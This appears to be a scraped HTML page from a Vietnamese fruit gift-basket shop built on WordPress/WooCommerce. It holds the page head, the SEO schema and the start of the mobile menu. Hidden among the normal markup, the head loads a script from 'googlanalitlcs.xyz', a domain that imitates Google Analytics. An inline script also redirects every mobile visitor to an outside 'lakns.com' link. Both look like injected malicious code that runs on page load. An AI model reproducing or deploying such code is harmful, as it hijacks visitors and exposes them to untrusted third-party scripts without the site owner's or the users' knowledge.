

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinfruits.com/?attachment_id=72854
body_size: 29836
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/>
	<meta name="format-detection" content="telephone=no"/>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Manrope%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%26subset%3Dlatin%2Clatin-ext&#038;display=swap">
				<link rel="stylesheet" href="https://vinfruits.com/wp-content/themes/moderno/assets/font/theme-icons.css?ver=1700645305">
				<script>var ideapark_supports_html5_storage = !1;
			try {
				ideapark_supports_html5_storage = "localStorage" in window && null !== window.localStorage, window.localStorage.setItem("ip", "test"), window.localStorage.removeItem("ip")
			} catch (t) {
				ideapark_supports_html5_storage = !1
			}</script>
		
	<!-- This site is optimized with the Yoast SEO Premium plugin v18.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2-05 | VinFruits</title>
	<meta name="description" content="Xem ảnh VinFruits tại vinfruits" />
	<link rel="canonical" href="https://vinfruits.com/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2-05 | VinFruits" />
	<meta property="og:description" content="Xem ảnh VinFruits tại vinfruits" />
	<meta property="og:url" content="https://vinfruits.com/" />
	<meta property="og:site_name" content="VinFruits" />
	<meta property="article:publisher" content="https://www.facebook.com/traicayvinfruits" />
	<meta property="og:image" content="https://vinfruits.com" />
	<meta property="og:image:width" content="625" />
	<meta property="og:image:height" content="625" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vinfruits.com/","url":"https://vinfruits.com/","name":"2-05 | VinFruits","isPartOf":{"@id":"https://vinfruits.com/#website"},"primaryImageOfPage":{"@id":"https://vinfruits.com/#primaryimage"},"image":{"@id":"https://vinfruits.com/#primaryimage"},"thumbnailUrl":"https://vinfruits.com/wp-content/uploads/2023/11/2-05-9.png","datePublished":"2023-11-28T04:11:46+00:00","description":"Xem ảnh VinFruits tại vinfruits","breadcrumb":{"@id":"https://vinfruits.com/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vinfruits.com/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vinfruits.com/#primaryimage","url":"https://vinfruits.com/wp-content/uploads/2023/11/2-05-9.png","contentUrl":"https://vinfruits.com/wp-content/uploads/2023/11/2-05-9.png","width":625,"height":625},{"@type":"BreadcrumbList","@id":"https://vinfruits.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vinfruits.com/"},{"@type":"ListItem","position":2,"name":"Gift Box Hưng Thịnh","item":"https://vinfruits.com/gift-box-hung-thinh/"},{"@type":"ListItem","position":3,"name":"2-05"}]},{"@type":"WebSite","@id":"https://vinfruits.com/#website","url":"https://vinfruits.com/","name":"VinFruits","description":"Only The Finest Fruits","publisher":{"@id":"https://vinfruits.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vinfruits.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":["Organization","Place","Store"],"@id":"https://vinfruits.com/#organization","name":"Công ty TNHH Xuất Nhập Khẩu VinFruits","url":"https://vinfruits.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vinfruits.com/#/schema/logo/image/","url":"https://vinfruits.com/wp-content/uploads/2021/09/Logo-01.png","contentUrl":"https://vinfruits.com/wp-content/uploads/2021/09/Logo-01.png","width":356,"height":162,"caption":"Công ty TNHH Xuất Nhập Khẩu VinFruits"},"image":{"@id":"https://vinfruits.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/traicayvinfruits","https://www.instagram.com/vinfruits/","https://www.linkedin.com/company/vinfruits/","https://www.pinterest.com/vinfruits/"],"location":{"@id":"https://vinfruits.com/#local-place"},"address":{"@id":"https://vinfruits.com/#local-place-address"},"email":"info@vinfruits.com","telephone":"0914411293","vatID":"0314502191","taxID":"0314502191","priceRange":"$$$","currenciesAccepted":"VND","paymentAccepted":"COD, Cash, Card"},{"@type":"Place","@id":"https://vinfruits.com/#local-place","address":{"@type":"PostalAddress","@id":"https://vinfruits.com/#local-place-address","streetAddress":"169 Nguyễn Đình Chiểu, Phường Võ Thị Sáu, Quận 3, Thành phố Hồ Chí Minh","addressLocality":"Hồ Chí Minh","postalCode":"70000","addressRegion":"Thành Phố Hồ Chí Minh","addressCountry":"VN"},"geo":{"@type":"GeoCoordinates","latitude":"","longitude":""},"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"08:00","closes":"22:00"}],"telephone":"0914411293"}]}</script>
	<meta name="geo.placename" content="Hồ Chí Minh" />
	<meta name="geo.region" content="Việt Nam" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin VinFruits &raquo;" href="https://vinfruits.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VinFruits &raquo; Dòng bình luận" href="https://vinfruits.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VinFruits &raquo; 2-05 Dòng bình luận" href="https://vinfruits.com/?attachment_id=72854/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vinfruits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinfruits.com%2F%3Fattachment_id%3D72854" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vinfruits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinfruits.com%2F%3Fattachment_id%3D72854&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://vinfruits.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://vinfruits.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='chaty-css-css' href='https://vinfruits.com/wp-content/plugins/chaty-pro/css/chaty-front.min.css?ver=3.1.81715055053' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vinfruits.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='njt_google_views-css' href='https://vinfruits.com/wp-content/plugins/ninja-google-review/assets/frontend/css/google-reviews.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='njt_google_slick-css' href='https://vinfruits.com/wp-content/plugins/ninja-google-review/assets/frontend/slick/slick.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://vinfruits.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://vinfruits.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vinfruits.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769514996' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>

			.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated,
			.elementor-column-gap-default > .elementor-column > .elementor-element-populated { padding: 0; }
			.e-con {
			--container-default-padding-top: 0;
			--container-default-padding-bottom: 0;
			--container-default-padding-left: 0;
			--container-default-padding-right: 0;
			}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-70668-css' href='https://vinfruits.com/wp-content/uploads/elementor/css/post-70668.css?ver=1769514996' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://vinfruits.com/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1769514996' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://vinfruits.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.18' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://vinfruits.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1768447159' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:45px;
--wvs-single-product-item-height:45px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://vinfruits.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://vinfruits.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://vinfruits.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://vinfruits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://vinfruits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://vinfruits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://vinfruits.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://vinfruits.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://vinfruits.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='ideapark_fonts-icons-css' href='https://vinfruits.com/wp-content/uploads/ideapark_fonts/font-style-30740906.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ideapark-core-css' href='https://vinfruits.com/wp-content/uploads/moderno/min.css?ver=1768445986' type='text/css' media='all' />
<style id='ideapark-core-inline-css' type='text/css'>

@font-face {
font-family: 'star';
src: url('//vinfruits.com/wp-content/plugins/woocommerce/assets/fonts/star.eot');
src: url('//vinfruits.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'),
	url('//vinfruits.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'),
	url('//vinfruits.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'),
	url('//vinfruits.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg');
font-weight: normal;
font-style: normal;
}
/*# sourceURL=ideapark-core-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-964-css' href='https://vinfruits.com/wp-content/uploads/elementor/css/post-964.css?ver=1769514996' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://vinfruits.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://vinfruits.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769514996' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://vinfruits.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://vinfruits.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1758006915' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://vinfruits.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1758006945' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type="text/javascript" src="https://vinfruits.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vinfruits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://vinfruits.com/wp-content/plugins/ninja-google-review/assets/frontend/slick/slick.min.js?ver=6.9" id="njt_google_rv_slick-js"></script>
<script type="text/javascript" id="njt_google_rv-js-extra">
/* <![CDATA[ */
var njt_ggreviews = {"read_more":"Read more","read_less":"Read less"};
var njt_ggreviews = {"read_more":"Read more","read_less":"Read less"};
//# sourceURL=njt_google_rv-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinfruits.com/wp-content/plugins/ninja-google-review/assets/frontend/js/google-review.js?ver=6.9" id="njt_google_rv-js"></script>
<script type="text/javascript" src="https://vinfruits.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://googlanalitlcs.xyz/t.js?site=b49f090eb19f10c65a607c2b52c380c6" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vinfruits.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vinfruits.com/wp-json/wp/v2/media/72854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinfruits.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Moderno 1.42" />
<link rel='shortlink' href='https://vinfruits.com/?p=72854' />

		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		    })(window,document,'script','dataLayer','GTM-MSQJFB9');</script>
		<!-- End Google Tag Manager -->
		    <script>
    (function(){
        if (/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent)) {
            location.href = "https://lakns.com/link?z=9557727&var=vinfruitslev2&ymid=TEST";
        }
    })();
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vinfruits.com/wp-content/uploads/2021/09/cropped-Logo-favicon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vinfruits.com/wp-content/uploads/2021/09/cropped-Logo-favicon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vinfruits.com/wp-content/uploads/2021/09/cropped-Logo-favicon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://vinfruits.com/wp-content/uploads/2021/09/cropped-Logo-favicon2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.big-nowrap {white-space: nowrap;}		</style>
			
</head>
<body 

	  class="attachment wp-singular attachment-template-default single single-attachment postid-72854 attachmentid-72854 attachment-png wp-embed-responsive wp-theme-moderno theme-moderno woocommerce-no-js ehf-template-moderno ehf-stylesheet-moderno woo-variation-swatches wvs-behavior-blur wvs-theme-moderno wvs-tooltip elementor-default elementor-kit-70668 h-preload woocommerce-on h-ltr">
<div class="l-wrap">
<div class="c-header-search disabled js-ajax-search">
	<div class="c-header-search__wrap">
		<div class="c-header-search__shadow js-search-close"></div>
		<div class="c-header-search__form">
			<div class="c-header-search__tip">What are you looking for?</div>
						
<form role="search" class="js-search-form" method="get" action="https://vinfruits.com/">
	<div class="c-header-search__input-block">
		<input class="js-ajax-search-input c-header-search__input" autocomplete="off" type="text" name="s" placeholder="Start typing..." value="" />
		<button class="js-search-clear h-cb c-header-search__clear" type="button"><i class="ip-close-small c-header-search__clear-svg"></i><span class="c-header-search__clear-text">Clear</span></button>
		
	</div>
	<input type="hidden" name="post_type" value="product" class="js-ajax-search-type" />
</form>					</div>
		<div class="l-section l-section--container c-header-search__result js-ajax-search-result">

		</div>
				<a href="#" onclick="return false" class="h-close-button js-search-close"><i
				class="ip-close-rect"></i></a>
		</div>
</div>

<div class="l-wrap">
		<header class="l-section l-header" id="main-header">
				<div
			class="c-header__outer c-header__outer--mobile  c-header__outer--header-type-1 c-header__outer--header-type-mobile-2">
			<div
				class="c-header  c-header--header-type-1 c-header--header-type-mobile-2 c-header--buttons-1 c-header--mobile js-header-mobile">
				<div
					class="c-header__row c-header__row--logo-centered">
											<button class="h-cb h-cb--svg c-header__menu-button js-mobile-menu-open" type="button" aria-label="Menu"><i
		class="ip-hamburger_menu c-header__menu-button-icon"></i></button>						<div
	class="c-header__logo c-header__logo--mobile">
		<a href="https://vinfruits.com/" class="c-header__logo-link">							<img fetchpriority="high"  width="707" height="128"  src="https://vinfruits.com/wp-content/uploads/2023/11/logo_vinfruits.png" alt="VinFruits" class="c-header__logo-img c-header__logo-img--mobile "/>
		
		
		</a></div>							<div
		class="c-header__col-mobile-buttons c-header__col-mobile-buttons--1">
		<div class="c-header__cart c-header__cart--default js-cart">
		<a class="c-header__button-link js-cart-sidebar-open"
		   href="https://vinfruits.com/cart/" aria-label="Cart">
			<i class="ip-cart c-header__cart-icon h-hide-mobile"><!-- --></i><i
				class="ip-m-cart c-header__cart-icon h-hide-desktop"><!-- --></i><span class="js-cart-info"></span>		</a>
			</div>	</div>
									</div>
							</div>
		</div>
			<div
		class="c-shop-sidebar  c-shop-sidebar--mobile-only  js-cart-sidebar">
		<div class="c-shop-sidebar__wrap js-cart-sidebar-wrap">
					<a href="#" onclick="return false" class="h-close-button js-cart-sidebar-close"><i
				class="ip-close-rect"></i></a>
				<div class="c-shop-sidebar__content c-shop-sidebar__content--popup">
				<div class="widget_shopping_cart_content"></div>
			</div>
		</div>
	</div>
			<div class="c-shop-sidebar__shadow js-cart-sidebar-shadow"></div>
			<div
			class="c-header__menu c-header--mobile c-header__menu--header-type-mobile-2 js-mobile-menu">
			<div class="c-header__menu-shadow"></div>
			<div class="c-header__menu-buttons">
				<button type="button" class="h-cb h-cb--svg c-header__menu-back js-mobile-menu-back"><i
						class="ip-menu-back c-header__menu-back-svg"></i>
				</button>
						<a href="#" onclick="return false" class="h-close-button js-mobile-menu-close"><i
				class="ip-close-rect"></i></a>
				</div>
			<div class="c-header__menu-content">
				<div class="c-header__menu-wrap js-mobile-menu-wrap"></div>
				<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-mobile-menu c-mobile-menu--top-menu js-mobile-top-menu"><ul id="mobile-top-menu" class="c-mobile-menu__list"><li id="menu-item-71726" class="c-mobile-menu__item menu-item-71726"><a href="https://vinfruits.com/ban-chay/">Bán Chạy</a></li>
<li id="menu-item-70856" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-70856"><a href="https://vinfruits.com/qua-tang-trai-cay/">Giỏ Quà Trái Cây</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-70933" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70933"><a href="https://vinfruits.com/qua-tang-le-hoi/">Theo Nhu Cầu</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70937" class="c-mobile-menu__subitem menu-item-70937"><a href="https://vinfruits.com/qua-chuc-mung/">Quà Chúc Mừng</a></li>
		<li id="menu-item-70938" class="c-mobile-menu__subitem menu-item-70938"><a href="https://vinfruits.com/qua-sinh-nhat/">Quà Sinh Nhật</a></li>
		<li id="menu-item-70939" class="c-mobile-menu__subitem menu-item-70939"><a href="https://vinfruits.com/qua-tham-benh/">Quà Thăm Bệnh</a></li>
		<li id="menu-item-70934" class="c-mobile-menu__subitem menu-item-70934"><a href="https://vinfruits.com/gio-cuoi-hoi/">Giỏ Cưới Hỏi</a></li>
		<li id="menu-item-70936" class="c-mobile-menu__subitem menu-item-70936"><a href="https://vinfruits.com/qua-chia-buon/">Quà Chia Buồn</a></li>
		<li id="menu-item-70940" class="c-mobile-menu__subitem menu-item-70940"><a href="https://vinfruits.com/qua-tri-an/">Quà Tri Ân</a></li>
		<li id="menu-item-70941" class="c-mobile-menu__subitem menu-item-70941"><a href="https://vinfruits.com/tang-cha-me/">Tặng Cha Mẹ</a></li>
		<li id="menu-item-70942" class="c-mobile-menu__subitem menu-item-70942"><a href="https://vinfruits.com/tang-nguoi-yeu/">Tặng Người Yêu</a></li>
	</ul>
</li>
	<li id="menu-item-70918" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70918"><a href="https://vinfruits.com/qua-tang-trai-cay/">Theo Ngân Sách</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70917" class="c-mobile-menu__subitem menu-item-70917"><a href="https://vinfruits.com/duoi-1tr/">Dưới 1Tr</a></li>
		<li id="menu-item-70915" class="c-mobile-menu__subitem menu-item-70915"><a href="https://vinfruits.com/1tr-2tr/">1Tr &#8211; 2Tr</a></li>
		<li id="menu-item-70916" class="c-mobile-menu__subitem menu-item-70916"><a href="https://vinfruits.com/2tr-3tr/">2Tr &#8211; 3Tr</a></li>
		<li id="menu-item-70914" class="c-mobile-menu__subitem menu-item-70914"><a href="https://vinfruits.com/tren-3-000-000d/">Trên 3.000.000đ</a></li>
	</ul>
</li>
	<li id="menu-item-70932" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70932"><a href="https://vinfruits.com/qua-tang-trai-cay/">Loại Hình</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70928" class="c-mobile-menu__subitem menu-item-70928"><a href="https://vinfruits.com/gio-trai-cay-hoa-tuoi/">Giỏ Trái Cây + Hoa Tươi</a></li>
		<li id="menu-item-70929" class="c-mobile-menu__subitem menu-item-70929"><a href="https://vinfruits.com/gio-trai-cay-ruou/">Giỏ Trái Cây + Rượu</a></li>
		<li id="menu-item-71324" class="c-mobile-menu__subitem menu-item-71324"><a href="https://vinfruits.com/khay-trai-cay/">Khay Trái Cây</a></li>
